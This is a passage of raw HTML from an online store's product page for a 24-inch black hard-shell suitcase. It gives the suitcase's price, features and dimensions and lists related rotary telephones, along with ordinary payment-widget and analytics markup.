id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/living/">living</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/living/homewares/">homewares</a><span class="breadcrumb-separator"> / </span>Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17963860" class="product type-product post-17963860 status-publish first instock product_cat-homewares product_cat-living has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-100x100.jpg" data-thumb-alt="Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-438x438.jpg" class="wp-post-image" alt="Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg 1500w" sizes="(max-width: 438px) 100vw, 438px" title="Olympus Artemis 24in Hard Shell Suitcase ABS+PC Jet Black 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="95" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$23.75</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="17963860"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="17963860"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_696c1ba99c349">Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black quantity</label>
	<input
		type="number"
				id="quantity_696c1ba99c349"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="40"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17963860" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:17963860,&quot;item_id&quot;:17963860,&quot;item_name&quot;:&quot;Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black&quot;,&quot;sku&quot;:&quot;lug-03q-24-bk&quot;,&quot;price&quot;:95,&quot;stocklevel&quot;:40,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;living&quot;,&quot;item_category2&quot;:&quot;homewares&quot;,&quot;id&quot;:17963860}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">lug-03q-24-bk</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.drtechlove.com.au/product-category/living/homewares/" rel="tag">homewares</a>, <a href="https://www.drtechlove.com.au/product-category/living/" rel="tag">living</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Combining style and functionality, the Artemis 24-inch suitcase by Olympus is a must-have for every traveler. This 24-inch durable suitcase comes with an elegant look. This cabin baggage is perfect for business trips, family vacations, weekend getaways, and more. </p>
<p>This bag is a breeze to bring along thanks to its silent 360-degree wheels and smooth aluminum handle. The integrated TSA lock will keep your belongings secure, while the expandable zipper provides extra capacity when you need it. The adjustable cross strap will keep clothes, shoes, and other packed items in place. </p>
<p>Made of premium ABS+PC material, this suitcase is more durable than most on the market. And it is lightweight too, so you can be relaxed and stress-free on your next vacation. </p>
<p>FEATURES:<br />
  * Premium ABS+PC shell &#8211; strong and lightweight<br />
  * Heavy-duty expandable zipper<br />
  * Integrated TSA lock<br />
  * Dual 360-degree wheels<br />
  * Polyester lining with mesh pocket<br />
  * Flexible cross strap to keep items secure<br />
  * Smooth aluminium handle with 3 height settings<br />
  * 24in Suitcase Dimensions: 44 x 27 x 66cm</p>
<p>CONTENTS:<br />
  * 1 x 24in Suitcase</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">3 kg</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-17961109 status-publish first instock product_cat-electronics-living product_cat-living has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/gpo-200-rotary-telephone-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-200_GPO-200-ROTARY-TELEPHONE-BLACK-1-2-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GPO 200 ROTARY TELEPHONE - BLACK" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-200_GPO-200-ROTARY-TELEPHONE-BLACK-1-2-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-200_GPO-200-ROTARY-TELEPHONE-BLACK-1-2-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-200_GPO-200-ROTARY-TELEPHONE-BLACK-1-2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-200_GPO-200-ROTARY-TELEPHONE-BLACK-1-2-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-200_GPO-200-ROTARY-TELEPHONE-BLACK-1-2-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-200_GPO-200-ROTARY-TELEPHONE-BLACK-1-2-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-200_GPO-200-ROTARY-TELEPHONE-BLACK-1-2.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">GPO 200 ROTARY TELEPHONE &#8211; BLACK</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17961109"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>147.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/?add-to-cart=17961109" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17961109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17961109" data-product_sku="18_gpo-200" aria-label="Add to cart: &ldquo;GPO 200 ROTARY TELEPHONE - BLACK&rdquo;" rel="nofollow" data-success_message="&ldquo;GPO 200 ROTARY TELEPHONE - BLACK&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17961109" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17961109,&quot;item_id&quot;:17961109,&quot;item_name&quot;:&quot;GPO 200 ROTARY TELEPHONE - BLACK&quot;,&quot;sku&quot;:&quot;18_gpo-200&quot;,&quot;price&quot;:147,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;living&quot;,&quot;item_category2&quot;:&quot;electronics&quot;,&quot;id&quot;:17961109,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/gpo-200-rotary-telephone-black\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17961121 status-publish instock product_cat-electronics-living product_cat-living has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/gpo-746-rotary-telephone-ivory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/02/RS631_gpo-746-rotary-Ivory-1-lpr-2-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GPO 746 ROTARY TELEPHONE - IVORY" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/02/RS631_gpo-746-rotary-Ivory-1-lpr-2-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/RS631_gpo-746-rotary-Ivory-1-lpr-2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/RS631_gpo-746-rotary-Ivory-1-lpr-2-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">GPO 746 ROTARY TELEPHONE &#8211; IVORY</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17961121"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>107.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/?add-to-cart=17961121" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17961121" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17961121" data-product_sku="18_gpo-roty-ivy" aria-label="Add to cart: &ldquo;GPO 746 ROTARY TELEPHONE - IVORY&rdquo;" rel="nofollow" data-success_message="&ldquo;GPO 746 ROTARY TELEPHONE - IVORY&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17961121" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17961121,&quot;item_id&quot;:17961121,&quot;item_name&quot;:&quot;GPO 746 ROTARY TELEPHONE - IVORY&quot;,&quot;sku&quot;:&quot;18_gpo-roty-ivy&quot;,&quot;price&quot;:107,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;living&quot;,&quot;item_category2&quot;:&quot;electronics&quot;,&quot;id&quot;:17961121,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/gpo-746-rotary-telephone-ivory\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17961125 status-publish instock product_cat-electronics-living product_cat-living has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/gpo-746-rotary-telephone-orange/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-ROTY-ORG_GPO-746-ROTARY-TELEPHONE-ORANGE-2-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GPO 746 ROTARY TELEPHONE - ORANGE" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-ROTY-ORG_GPO-746-ROTARY-TELEPHONE-ORANGE-2-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-ROTY-ORG_GPO-746-ROTARY-TELEPHONE-ORANGE-2-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-ROTY-ORG_GPO-746-ROTARY-TELEPHONE-ORANGE-2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-ROTY-ORG_GPO-746-ROTARY-TELEPHONE-ORANGE-2-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-ROTY-ORG_GPO-746-ROTARY-TELEPHONE-ORANGE-2-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-ROTY-ORG_GPO-746-ROTARY-TELEPHONE-ORANGE-2-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/GPO-ROTY-ORG_GPO-746-ROTARY-TELEPHONE-ORANGE-2.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">GPO 746 ROTARY TELEPHONE &#8211; ORANGE</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17961125"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>107.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/?add-to-cart=17961125" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17961125" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17961125" data-product_sku="18_gpo-roty-org" aria-label="Add to cart: &ldquo;GPO 746 ROTARY TELEPHONE - ORANGE&rdquo;" rel="nofollow" data-success_message="&ldquo;GPO 746 ROTARY TELEPHONE - ORANGE&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17961125" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17961125,&quot;item_id&quot;:17961125,&quot;item_name&quot;:&quot;GPO 746 ROTARY TELEPHONE - ORANGE&quot;,&quot;sku&quot;:&quot;18_gpo-roty-org&quot;,&quot;price&quot;:107,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;living&quot;,&quot;item_category2&quot;:&quot;electronics&quot;,&quot;id&quot;:17961125,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/gpo-746-rotary-telephone-orange\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17961133 status-publish last instock product_cat-electronics-living product_cat-living has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/gpo-trim-phone-push-button-mustard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/02/RS5846_Trim-Yellow-011-lpr-2-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gpo Trim Phone Push Button - Mustard" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/02/RS5846_Trim-Yellow-011-lpr-2-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/RS5846_Trim-Yellow-011-lpr-2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/02/RS5846_Trim-Yellow-011-lpr-2-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Gpo Trim Phone Push Button &#8211; Mustard</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17961133"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>107.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/?add-to-cart=17961133" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17961133" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17961133" data-product_sku="18_gpo-trim-mtd" aria-label="Add to cart: &ldquo;Gpo Trim Phone Push Button - Mustard&rdquo;" rel="nofollow" data-success_message="&ldquo;Gpo Trim Phone Push Button - Mustard&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17961133" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17961133,&quot;item_id&quot;:17961133,&quot;item_name&quot;:&quot;Gpo Trim Phone Push Button - Mustard&quot;,&quot;sku&quot;:&quot;18_gpo-trim-mtd&quot;,&quot;price&quot;:107,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;living&quot;,&quot;item_category2&quot;:&quot;electronics&quot;,&quot;id&quot;:17961133,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/gpo-trim-phone-push-button-mustard\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/olympus-artemis-20-in-hard-shell-abspc-electric-teal/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-20-ol_1-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olympus Artemis 20 in Hard Shell  ABS+PC - Electric Teal" />					<span class="storefront-product-pagination__title">Olympus Artemis 20 in Hard Shell  ABS+PC - Electric Teal</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-electric-teal/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-ol_1-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Electric Teal" />					<span class="storefront-product-pagination__title">Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Electric Teal</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="17963860" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c1ba9b64ed">Search</label><input type="search" name="s" id="696c1ba9b64ed" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
